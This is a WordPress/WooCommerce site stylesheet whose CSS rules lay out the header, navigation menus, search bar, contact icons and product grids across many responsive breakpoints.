.tax-product_cat.term-1091 .hardwood1
{
	display: block!important;
}

.hardwood1, .hero-top1, .hero-top2, .hero-top3, .hero-top4, .hero-top5, .hero-top6, .hero-top7, .hero-top8,
.hero-top9, .hero-top10, .hero-top11, .hero-top12, .hero-top13, .hero-top14, .hero-top15, .hero-top16,
.hero-top17, .hero-top18, .hero-top19, .hero-top20, .hero-top21, .hero-top22, .hero-top23, .hero-top24,
.hero-top25, .hero-top26, .hero-top27, .hero-top28, .hero-top29, .hero-top30, .hero-top31, .hero-top32  {
	display: none!important;
}


/* INSIDE PAGE TOP HEADER SECTION */
.hero1-inside {
	position: relative;
top: 40px;
}
.page-title-1 {
	
padding-top: 20px;
	padding-bottom: 10px;
}


/* NAVIGATION  */
.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items, .main-navigation .main-nav ul ul li a {
	color: #282828
}

.nav-float-right .main-navigation li.menu-item-21252 > ul ul 
{ 
	width: 300px!important;
	min-width: 150px!important;
}

.nav-float-right .main-navigation li.menu-item-21249 > ul  {
	width: 340px!important;
	min-width: 150px!important;
}

.nav-float-right .main-navigation li.menu-item-21250 > ul ul
{
	width: 300px!important;
	min-width: 150px!important;
}

.nav-float-right .main-navigation li.menu-item-21253 > ul ul 
{
	 left: auto;
    right: 100%;
    top: 0px!important;
    transform: translateX(-175%);
	width: 400px!important;
	min-width: 150px!important;
}

.nav-float-right .main-navigation li.menu-item-21254 > ul ul
{
	 left: auto;
    right: 100%;
    top: 0px!important;
    transform: translateX(-167%);
	width: 300px!important;
	min-width: 150px!important;
}

.nav-float-right .main-navigation li.menu-item-21254 > ul {
    width: 200px!important;
    min-width: 150px!important;
}




.nav-float-right .main-navigation li.menu-item-21252 > ul {
    width: 200px!important;
    min-width: 150px!important;
}
.menu-item-21254 .sub-menu,
 .menu-item-21253 .sub-menu, #menu-item-22544 .sub-menu {
	 left: auto;
    right: 0;
}



.nav ul {
	overflow-y: scroll;
}
.nav-float-right .main-navigation ul ul ul, .nav-float-right .main-navigation ul ul  {
    min-width: 300px;
    position: absolute;
   
}
ul.apsw_data_container .apsw_result_excerpt {
    display: block;
    padding-right: 24px;
    padding-top: 34px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
	z-index: 1;
}
ul.apsw_data_container li .apsw-price {
    color: #000;
    position: relative;
    top: 0px;
}
.nav-float-right .inside-header .main-navigation {
    float: right;
    clear: right;
   margin-top: -62px;
}
.main-navigation, .main-navigation ul ul {
    background-color: #ffffff;
    padding: 0px;
    padding-bottom: 0px;
    border-bottom: 0px solid #e9e9e9;
	width: auto!important;
}
.site-header .header-image {
    width: 240px;
    top: -13px;
    position: relative;
}
#menu-item-21254  ul {
    width: 150px; /* Adjust width for last menu item */
  }





#wprmenu_bar {
    background-color: #2e415f;
}

.main-navigation .main-nav ul .open-left ul li.menu-item-has-children > a {
    padding-left: 0;
    padding-right: 20px;
}

/* FIXED HEADER ITEMS */
.top-bar {
    background-color: #2e415f;
    color: #ffffff;
    position: fixed;
    width: 100%;
    z-index: 2;
}

.apsw-search-wrap .apsw-search-form input[type=search] {
    max-width: calc( 100% - 20px ); 
}

.phone2a {
    font-weight: 600;
    position: absolute;
    top: 18px;
    left: -67%;
    font-size: 20px;
}
.right1 {
position: absolute;
    right: 77px;
    top: 8px;
}
.logged-in .site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 129px;
    top: 72px;
}
.nav-float-right .main-navigation ul ul ul, .nav-float-right .main-navigation ul ul  {
    
    min-width: 300px;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
    line-height: 40px;
    height: 40px;
    padding: 0px 10px 25px 12px!important;
    vertical-align: baseline;
    width: auto;
	
    display: block;
    color: #000;
    text-transform: capitalize;
    text-decoration: none;
    text-align: center;
    text-decoration: none;
    background: rgba(0, 0, 0, 0);
    border: 0;
    border-radius: 0;
    font-family: inherit;
    font-size: 16px;
    font-weight: 600;
    outline: none;
}

/* TOP BAR SLOGN */
.slogan1 {
font-weight: 600;
font-family: montserrat;
position:  absolute;
left: 40%;
font-size: 14px;
top: 9px;

}
	
.site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 129px;
    top: 40px;
}
.site-content {
margin-top: -10px;
}
.social-top {
position: absolute;
    left: 61px;
    top: 3px;
}


.apsw-search-wrap .apsw-search-form {
background:
#F2F2F2
}


.phone1 {
display: none!important;
}
.support1, .reviews1, .coupon1, .return1 {
    padding-right: 25px;
}

.order-top, .slogan1  {
display: inline-block;
}
.apsw-search-wrap .apsw-select-box-wrap {
display: none;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
font-family: montserrat!important;

}

.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -68%;
    top: -23px;
    display: block;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover {
font-weight: 600;
}
.hero1a {
width: 85%;
}
.nav9 {
visibility: hidden;
}
.site-info {
border-top: 1px solid #999!important;
}
.equal-height-buttons{
display: flex;
justify-content: center;
align-items: flex-end;
flex: 1 1 0;
}
.text-side {
padding: 100px!important;
}
h1, h2, h3, h4, h5, h6, p, a {
font-family: montserrat!important;
}
.top-bar a:hover {
color: #5d7a93;
}

.cart1 a:hover {
color: #fff;
}
.cart1 {
  display: inline-block;
  margin-left: 40px;
  background: none;;
  padding: 20px;
  font-size: 14px;
  margin-top: -20px;
  margin-bottom: -20px;
}
.woocommerce div.product form.cart div.quantity {
/*display: none!important;*/
}
.apsw-search-wrap .apsw-search-form input[type='search'] {
    color: #43454b;
    width: 370px;
    margin-left: 20px!important;
    position: relative;
}
.cart1 {
    display: inline-block;
    margin-left: -22px;
}

.text-side {
padding: 40px;
}
.top1, .phone1 {
    display: inline-block;
}

.bott1 {
margin-top: -27px;
}
.email1a {
font-weight: 600;
font-size: 16px;
}
.phone1a, .fax1 {
padding-bottom: 15px;
font-weight: 600;
font-size: 16px;
}
.phone1::before {
    content: "";
    background: url(/wp-content/uploads/2020/07/phone1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: -1px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 109%;
    left: -13px;
}

.phone2a {

}

.phone2a::before {
    content: "";
    background: url(/wp-content/uploads/2022/11/Phone.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: 0px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 90%;
    left: -3px;
}


.email1a::before {
    content: "";
    background: url(/wp-content/uploads/2022/11/Envelope-1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: 0px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 90%;
    left: -3px;
}
.fax1::before {
    content: "";
    background: url(/wp-content/uploads/2023/08/fax1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: 0px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 80%;
    left: -3px;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu {
    z-index: 999;
    position: absolute;
    width: auto;
    max-width: none;
    padding: 0px 0px 0px 0px;
    border: 0;
    background: #f1f1f1;
    border-radius: 0;
    min-width: 150px;
}
.phone1a::before {
    content: "";
    background: url(/wp-content/uploads/2020/07/phone1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: 0px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 80%;
    left: -3px;
}
.support1 {
text-transform: uppercase;
}
.support1::before {
    content: "";
    background: url(/wp-content/uploads/2022/11/User.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: -1px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 77%;
    left: -3px;
}

.return1::before {
    content: "";
    background: url(/wp-content/uploads/2020/07/return1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: -1px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 81%;
    left: -3px;
}

.coupon1::before {
    content: "";
    background: url(/wp-content/uploads/2023/11/cpp1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: -1px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 81%;
    left: -3px;
}
.reviews1::before {
    content: "";
    background: url(/wp-content/uploads/2020/07/review1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: -1px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 81%;
    left: -3px;
}



.top-bar-align-right .inside-top-bar>.widget:nth-child(odd) {
    width: 100%;
}


.phone1 {
    font-size: 22px;
    position: relative;
   margin-right: 20%;
}

.return1, .phone1, .social-top, .support1, .reviews1, .coupon1 {
    display: inline-block;
}

.order-top {
    display: inline-block;
    position: relative;
    margin-left: 77%;
    width: 100%;
    top: 22px;
}
.inside-navigation {
    position: relative;
 
}

.bc-mnc.bc-mnc__float-none {
    float: none;
    display: inline-block;
    border: 1px solid #58545444;
    padding: 10px;
    position: relative;
    top: 30px;
    margin-left: -4%;
}
#mega-menu-wrap-primary, #mega-menu-wrap-primary #mega-menu-primary, #mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column, #mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge {
font-weight: 600!important;
}
.separate-containers .widget {
    display: inline-block;
}
.apsw-search-wrap .apsw-search-form input[type='search'] {
    color: #43454b;
    left: 17px;
    position: relative;
text-transform: uppercase;
font-family: Montserrat;
}
.header-widget {
    float: right;
    overflow: visible;
    max-width: 100%;
}
.apsw-search-wrap .apsw-search-btn {
left: 0!important;
}
.apsw-search-wrap .apsw-search-btn svg {
    fill: #000;
    background: none;
    padding-left: 7px;
    padding-right: 11px;
    width: 65%;
    padding-top: 5px;
}

.bc-mnc.bc-mnc__float-none {
    float: none;
    display: inline-block;
    border: 1px solid #58545444;
   
}

.apsw-search-wrap .apsw-search-form input[type='search'] {
    color: #43454b;
    width: 370px;
}

#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
    line-height: 40px;
    height: 40px;
    padding: 0px 10px 51px 12px;
    vertical-align: baseline;
    width: auto;
    display: block;
    color: #000;
    text-transform: capitalize;
    text-decoration: none;
    text-align: center;
    text-decoration: none;
    background: rgba(0, 0, 0, 0);
    border: 0;
    border-radius: 0;
    font-family: inherit;
    font-size: 16px;
    font-weight: 600;
    outline: none;
}

.ysm-search-widget .search-submit {
    display: block;
    position: absolute;
	top: -20px; 
}
@media screen and (max-width: 1836px) {
	.site-header .header-image {
    width: 222px;
    top: -10px;
    position: relative;
}
	.main-navigation .main-nav ul li a {
    padding-left: 5px;
}
}
@media screen and (max-width: 1700px) {
.site-logo {
    display: inline-block;
    max-width: 100%;
    position: relative;
    top: -14px;
}
.site-header .header-image {
    width: 160px;
    top: 3px;
    position: relative;
}
		.fl-builder-content .fl-node-vcs7b9p2afyt .fl-rich-text, .fl-builder-content .fl-node-vcs7b9p2afyt .fl-rich-text *:not(b, strong) {
    font-family: Montserrat, sans-serif;
    font-weight: 600;
    font-size: 51px;
    line-height: 1.2;
    padding-bottom: 7px;
}
	
	.hero1-inside .fl-row-content-wrap {
		width: 100%!important;
	}
	.hero1-inside {
    position: relative;
    top: -26px;
}
	.logged-in .hero1-inside {
    position: relative;
    top: -31px;
}

}
@media screen and (max-width: 1550px) {
	.main-navigation a {   
    font-size: 13px;
}
	.inside-header {
    padding: 20px 60px 20px 60px;
    height: 82px;
}
}
@media screen and (max-width: 1480px) {
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
   
    font-size: 14px;
   
}
	#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {
		font-size: 13px;
		width: 80%;
	}
	
.woocommerce .wc-columns-container.wc-columns-4 .products {
    grid-template-columns: repeat(3,minmax(0,1fr));
}
}

@media screen and (max-width: 1400px) {
.site-header .header-image {
    width: 213px;
}
	
	.search-top {
    position: relative;
    top: -18px;
  
}
	
	.top-bar {
	height: 4px;
} 
	/* HERO SLIDER SECTION */
	.fl-node-f9gq4061dntj > .fl-module-content {
    margin-top: -26px;
    margin-right: 0px;
    margin-bottom: 20px;
    margin-left: 0px;
}
	/* SUB-MENU ITEMS */
	.sub-menu-columns ul.sub-menu li {
clear: initial;
	float: left;
	width: 100%!important;
}
	
	.nav-float-right .main-navigation li.menu-item-21248 > ul {
	width: 100%!important;
}

	.nav-float-right .main-navigation ul ul ul   {
    min-width:auto!important;
	
}
	.sub-menu {
		background: #2E415F!important;
		width: 100%!important;
	}
	.home .site-content {
    margin-top: 0px;
}
	.slogan1 {
    font-weight: 600;
    font-family: montserrat;
    position: absolute;
    left: 30%;
    font-size: 14px;
    top: -26px;
}
	.right1 {
    position: absolute;
    right: 77px;
    top: -27px;
}
	.social-top {
    position: absolute;
    left: 61px;
    top: -33px;
}
.logged-in .site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 128px;
    top: 72px;
}
	#wprmenu_bar, #mg-wprm-wrap {
    display: block;
    z-index: 1;
}
	.site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 1;
    width: 100%;
    height: 110px;
    top: 0px!important;
}
	.nav-float-right .inside-header .main-navigation {
		display: none;
	}
	
	.account1 {
		display: block;
	}
	
	.hardwood1 {
		margin-top: -76px;
	}
	
	.phone2a {
    font-weight: 600;
    position: absolute;
    top: 35px;
    left: -67%;
    font-size: 20px;
}
	
	.sub-menu {
	
	padding-right: 0px;
}
	
	.pr2 .product-category {
		width: 40%!important;
	}
	
	.fl-builder-content .fl-node-ds2lubhc0x8q .fl-button-wrap a.fl-button {
		top: 1px;
	}
	.ysm-search-widget-1 .search-field[type="search"] {
    background: #f2f2f2;
    color: #333;
    height: 49px;
    font-family: montserrat!important;
    position: relative;
    top: 6px;
}
	.ysm-search-widget .search-submit {
    display: block;
    position: absolute;
    top: 14px;
}
}

@media screen and (max-width: 1350px) {
	.slogan1 {
    font-weight: 600;
    font-family: montserrat;
    position: absolute;
    left: 20%;
    font-size: 14px;
    top: 9px;
}
	

}

@media screen and (max-width: 1250px) {
	.fl-node-ds2lubhc0x8q {
		display: block;
	}
	.phone2a {
    font-weight: 600;
    position: absolute;
    top: 39px;
    left: -51%;
    font-size: 20px;
}
	.nav-float-right .inside-header .main-navigation {
    float: right;
    clear: right;
    margin-top: 0px;
}
.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 2px;
    display: block;
}
.search-top {
    position: relative;
    top: 23px;
    left: -286px;
}
	
	.ysm-search-widget-1 .search-field[type="search"] {
		top: 0px;
	}
	
	/* HERO SLIDER SECTION */
	.fl-node-f9gq4061dntj > .fl-module-content {
    margin-top: -26px;
    margin-right: 0px;
    margin-bottom: 20px;
    margin-left: 0px;
}
	
	.ysm-search-widget .search-submit {
    display: block;
    position: absolute;
    top: 3px;
}
}
@media screen and (max-width: 1200px) {
	.slogan1 {
    font-weight: 600;
    font-family: montserrat;
    position: absolute;
    left: 28%;
    font-size: 14px;
    top: 9px;
}
	.fl-node-5f15c58033e19, .fl-node-5f15c58033e1c, .fl-node-5f15c58033e1e, .fl-node-5f15c58033e1f, .fl-node-5f15c58033e20 {
    width: 33%;
}
	
}

@media screen and (max-width: 1100px) {
	.slogan1 {
		display: none;
	}
	.right1 {
		    right: 128px;
	}
	.rmp_menu_trigger {
		margin-top: -18px!important;
	}
	.order-top {
    display: inline-block;
    position: relative;
    margin-left: 105%;
    width: 100%;
    top: 22px;
}
	.apsw-search-wrap .apsw-search-form input[type='search'] {
    color: #43454b;
    width: 272px;
}
	.search-top {
    position: relative;
    top: 22px;
    left: -177px;
}
	.text-side {
		padding: 30px!important;
	}
	.fl-node-5f0f755cc1086 {
		width: 90%;
	}
	.phone2a {
    font-weight: 600;
    position: absolute;
    top: 39px;
    left: -27%;
    font-size: 20px;
}
	.site-logo {
    display: inline-block;
    max-width: 100%;
    position: relative;
    top: -14px;
    left: -33px;
}
	.social-top {
    position: absolute;
    left: 27px;
    top: -38px;
}
	.woocommerce .wc-columns-container.wc-columns-4 .products {
    grid-template-columns: repeat(2,minmax(0,1fr));
}
	.aws-container .aws-search-form {
		width: 200px!important
	}
}



@media screen and (max-width: 1024px) {
	.search-top {
    position: relative;
    top: 25px;
    left: -177px;
}
		
}

@media screen and (max-width: 980px) {
	.top-bar {
    background-color: #2e415f;
    color: #ffffff;
    position: fixed;
    width: 100%;
    z-index: 200000;
    top: 0px;
    width: 100%;
    left: 0px;
}
	.order-top {
    display: none;
   
}
	.search-top {
    position: relative;
    top: 22px;
    left: 22px;
}
	.site-content {
    margin-top: 119px;
}
	.logged-in .top-bar {
    background-color: #2e415f;
    color: #ffffff;
    position: fixed;
    width: 100%;
    z-index: 200000;
    top: 32px;
    width: 100%;
    left: 0px;
}
	.logged-in .site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 116px;
    top: 72px;
}
	.nav-float-right .inside-header .main-navigation {
		display: none;
	}
	
	#wprmenu_bar .menu_title a {
		display: none;
	}
	.site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 161px;
    top: 40px;
}
	.apsw_ajax_result .apsw_result_wrap {
		overflow-y: scroll!important;
	}
	.right1 {
    position: absolute;
    right: 120px;
    top: 15px;
}
.social-top {
    position: absolute;
    left: 25px;
    top: 10px;
}
	#wprmenu_bar, #mg-wprm-wrap {
    display: block;
    z-index: 2;
}
.phone2a {
    font-weight: 600;
    position: absolute;
    top: 36px;
    left: -117%;
    font-size: 20px;
}
	.site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
		height: 121px;
	}
	
}

@media screen and (max-width: 900px) {
	.apsw-search-wrap .apsw-search-form input[type='search'] {
    color: #43454b;
    width: 175px;
}
	.phone2a {
    font-weight: 600;
    position: absolute;
    top: 35px;
    left: -96%;
    font-size: 20px;
}
	.nav-float-right .inside-header .main-navigation {
		display: none;
	}
	.woocommerce ul.products li.product .woocommerce-loop-category__title {
		min-height: auto!important;
	}
	.pr2	.product-category {
		width: 100%!important;
	}
}

@media screen and (max-width: 768px) {
	/* TOP SEARCH BAR */
	.apsw-search-wrap .apsw-search-form input[type='search'], .apsw-search-wrap.apsw_search_form_style_4 button.apsw-search-btn, .apsw-search-wrap.apsw_search_form_style_5 button.apsw-search-btn, .apsw-search-wrap.apsw_search_form_style_6 button.apsw-search-btn, .apsw-search-wrap .apsw-search-btn {
    height: 38px;
    line-height: 56px;
}
	
	
.search-top {
    position: relative;
    top: -35px;
    left: 58%;
}
	
 	.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
    border: 0;
    line-height: 2em;
    vertical-align: top;
    display: block!important;
}
	/* FOOTER REVIEWS */
	.reviews1b {
		text-align: center;
		position: relative;
		top: -20px;
		padding-bottom: 20px;
	}
	
	/* FOOTER LIVE CHAT */
	.live-chat {
		text-align: center;
		margin-bottom: -80px;
	}
	
	/* TOP HERO CONTAINER HIDDEN */
	.hero1-inside {
		display: none;
	}
	
	
	
	.site-header .header-image {
    width: 190px;
    top: -37px;
    position: relative;
}

	.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 93px;
    display: block;
}
	.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 41px;
    display: block;
}
	.site-logo {
    display: inline-block;
    max-width: 100%;
    position: relative;
    top: -72px;
}
	
	.cart1 {
    display: inline-block;
    margin-left: 40px;
    background: none;
    padding: 20px;
    font-size: 14px;
    margin-top: -20px;
    margin-bottom: -20px;
    top: -4px;
    position: relative;
}
	.logged-in .site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 179px;
    top: 72px;
}
	
	.logged-in .top-bar {
    background-color: #2e415f;
    color: #ffffff;
    position: fixed;
    width: 100%;
    z-index: 200000;
    top: 45px;
    width: 100%;
    left: 0px;
}
.apsw-search-wrap .apsw-search-form input[type='search'] {
    color: #43454b;
    width: 350px;
    height: 20px;
    font-size: 12px;
}
	
	.social-top, .support1, .coupon1 {
		display: none;
	}
	.phone1::before {
    content: "";
    background: url(/wp-content/uploads/2020/07/phone1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: 1px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 55%;
    left: 7px;
}
	.nav-float-right .header-widget {
    position: relative;
    top: 40px;
}
	
	.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 22px;
    display: block;
}
	.logged-in .site-header .header-image {
    width: 185px;
    top: -53px;
    position: relative;
}
	.apsw_ajax_result .apsw_result_wrap {
    overflow-y: scroll!important;
    overflow-x: hidden!important;
    height: 355px;
		padding-right: 20px;
		padding-left: 0px;
		width: auto;
}
	.apsw_ajax_result a.apsw_view_all_product {
		width: 200px!important;
	}
	.site-content {
    margin-top: 212px;
}
	.fl-node-7ao4qdhvj16t, .fl-node-gonz43q718la .fl-photo {
		text-align: center!important;
	}
	.fl-node-dtqurawis3oe {
		text-align: center;
	}
	
	.hero1a {
  width: 85%;
  margin: 0 auto;
}
	.logged-in .site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 96px;
    top: 72px;
}
	.site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 99px;
    top: 40px;
}
	.site-logo {
    display: inline-block;
    max-width: 100%;
    position: relative;
    top: -72px;
    left: -29%;
}
	
	.cart1 {
    display: inline-block;
    margin-left: 18px;
    background: none;
    padding: 20px;
    font-size: 14px;
    margin-top: -20px;
    margin-bottom: -20px;
    top: -4px;
    position: relative;
    left: -74px;
}
	.phone1 {
    display: block!important;
    font-size: 14px;
    top: 6px;
    left: -21%;
}
.rmp_menu_trigger {
    margin-top: -18px!important;
}
#rmp_menu_trigger-24574, #rmp-container-24574 {
    background: #2e415f!important;
}
	.site-header .header-image {
    width: 190px;
    top: -32px;
    position: relative;
}
}

@media screen and (max-width: 650px) {
	
	.nav-float-right .header-widget {
    position: relative;
    top: -14px;
}
	.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 77px;
    display: block;
}
	
	.woocommerce a.remove {
		z-index: 1000!important;
		position: relative;
	}
	.site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 153px;
    top: 40px;
}
	.inside-header {
   
    height: 38px;
}
	.text-side {
    padding: 30px!important;
}
	
	.logged-in .search-top {
    position: relative;
    top: 13px;
    left: 58%;
}
	.logged-in .site-header .header-image {
    width: 172px;
    top: -51px;
    position: relative;
}
	.logged-in .home .site-content {
    margin-top: 48px;
}
	.home .site-content {
    margin-top: 25px;
}
	
	.site-content {
    margin-top: 55px;
}
	#wprmenu_bar div.hamburger {
    margin-top: -3px;
    position: relative;
    left: -21px;
}
	.logged-in .apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 102px;
    display: block;
}
	.site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 72px;
    top: 40px;
}
	.site-header .header-image {
    width: 134px;
    top: -38px;
    position: relative;
}
.search-top {
    position: relative;
    top: 5px;
    left: 58%;
}
	.ysm-search-widget-1 .search-field[type="search"] {
    top: 5px;
}
	.aws-search-result {
    position: absolute;
    text-align: left;
    z-index: 9999999999999;
    background: #fff;
    width: 100%;
    margin-top: -1px;
    border: 1px solid #ccc;
    font-size: 12px;
    line-height: 16px;
    width: 73%!important;
    left: 20%!important;
		top: 75px!important;
}
	.site-header .header-image {
    width: 134px;
    top: -32px;
    position: relative;
}
	.search-top {
    position: relative;
    top: 11px;
    left: 58%;
}
}
@media screen and (max-width: 590px) {

}

@media screen and (max-width: 530px) {
.site-header .header-image {
    width: 139px;
    top: -40px;
    position: relative;
    left: -49px;
}

	.logged-in .apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 42px;
    display: block;
}
	.apsw-search-wrap {
   
    position: relative;
    margin-left: -9%;
    top: 27px;
    display: block;
}
	.search-top {
    position: relative;
    top: 11px;
    left: 38%;
}
	.site-header .header-image {
    width: 130px;
    top: -33px;
    position: relative;
    left: -49px;
}
	.cart1 {
    display: inline-block;
    margin-left: 18px;
    background: none;
    padding: 20px;
    font-size: 14px;
    margin-top: -20px;
    margin-bottom: -20px;
    top: -4px;
    position: relative;
    left: -19px;
}
}
@media screen and (max-width: 480px) {

	.ysm-search-widget-1 .search-field[type="search"] {
    background: #f2f2f2;
    color: #333;
    height: 46px;
    font-family: montserrat!important;
    width: 158px!important;
}
	.apsw-search-wrap .apsw-search-form input[type='search'] {
    color: #43454b;
    width: 350px;
    height: 29px;
    font-size: 11px;
}
	.phone1 {
    display: block!important;
    font-size: 14px;
    top: 0px;
    left: -32%;
}
.logged-in	.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: 0%;
    top: 105px!important;
    display: block;
    width: 270px;
}
	.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: 0%;
       top: 76px!important;
    display: block;
    width: 270px;
}
	.right1 {
    position: absolute;
    right: -1px;
    top: 9px;
}
	
	/* LOGG HEADER */
.site-header .header-image {
    width: 145px;
    top: -42px;
    position: relative;
    left: -23%;
}
	
	
	
	
	.logged-in .apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 80px!important;
    display: block;
    width: 200px;
}
	
	.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: 0%;
    top: 21px;
    display: block;
		 width: 200px;
}
	.phone2a {
		display: none;
	}
	.phone1 {
		display: block!important;
		font-size: 14px;
	}
		.hero1a {
		margin: 0 auto;
	}
	.fl-builder-content .fl-node-vcs7b9p2afyt .fl-rich-text, .fl-builder-content .fl-node-vcs7b9p2afyt .fl-rich-text *:not(b, strong) {
    font-family: Montserrat, sans-serif;
    font-weight: 600;
    font-size: 44px;
    line-height: 1.2;
    padding-bottom: 13px;
}
	.text-side {
    padding: 30px!important;
}
	
	.bott1 {
		margin: 0 auto;
		text-align: center;
	}
	 .fl-slide-content  {
		padding: 30px!important;
		padding-top: 40px!important;
		 padding-bottom: 40px!important;
		 z-index: 0;
		
	}
	
.logged-in .site-header .header-image {
    width: 135px;
    top: -34px;
    position: relative;
    left: -26%;
}
	.apsw_ajax_result {
    top: 57px;
    left: -113%;
}
.logged-in .search-top {
    position: relative;
    top: 19px;
    left: 37%;
}
	/* SEARCH SUGGESTIONS DROP-DOWN */
	.smart-search-suggestions {
		position: absolute!important;
		width: auto!important;
		
	}
		.smart-search-results.has-viewall-button {
    padding-bottom: 30px;
    width: 250px!important;
    left: -140px!important;
			

}
	
	.smart-search-view-all-holder>a {
    display: block !important;
    height: 30px;
    line-height: 30px;
    background: #2e415f;
    text-align: center;
    color: #fff!important;
}
	

	.search-top {
    position: relative;
    top: 7px;
    left: 58%;
}
	.ysm-search-widget-1 .search-field[type="search"] {
    top: 0px;
}
	.aws-wrapper {
    flex-grow: 1;
    position: relative;
    vertical-align: top;
    padding: 0;
    width: 175px!important;
    overflow: hidden;
    height: 40px!important;
}
	.aws-container .aws-search-form {
    width: 175px!important;
}
	.cart1 {
    display: inline-block;
    margin-left: 18px;
    background: none;
    padding: 20px;
    font-size: 14px;
    margin-top: -20px;
    margin-bottom: -20px;
    top: 1px;
    position: relative;
    left: -76px;
}
	.phone1 {
    display: block!important;
    font-size: 14px;
    top: 6px;
    left: -32%;
}
	.site-header .header-image {
    width: 129px;
    top: -32px;
    position: relative;
    left: -23%;
}
	.search-top {
    position: relative;
    top: 11px;
    left: 58%;
}
}

@media screen and (max-width: 428px) {
	.logged-in .nav-float-right .header-widget {
    position: relative;
    top: -75px;
}

.search-top {
    position: relative;
    top: 5px;
    left: 45%;
}
	.apsw-search-wrap {
		
		top: 60px!important;
	}
	.logged-in .apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: 0%;
    top: 41px!important;
    display: block;
    width: 270px;
}
	
	.apsw-search-wrap .apsw-search-form input[type='search'] {
		width: auto!important;
	}
	.apsw-search-wrap .apsw-search-form input[type='search'] {
		font-size: 10px;
	
	}
	
.logged-in .search-top {
    position: relative;
    top: 19px;
    left: 69%;
}
	
	.apsw-search-wrap {
    top: 15px!important;
    width: 150px!important;
    position: absolute!important;
    right: -37px!important;
}
.site-header .header-image {
    width: 131px;
    top: -42px;
    position: relative;
    left: 20p%;
    left: -26%;
}
	
.search-top {
    position: relative;
    top: 11px;
    left: 49%;
}
	.site-header .header-image {
    width: 129px;
    top: -31px;
    position: relative;
    left: 20p%;
    left: -26%;
}
}

@media screen and (max-width: 390px) {

	.site-header .header-image {
    width: 128px;
    top: -31px;
    position: relative;
    left: -19%;
}
.search-top {
    position: relative;
    top: 11px;
    left: 45%;
}
}

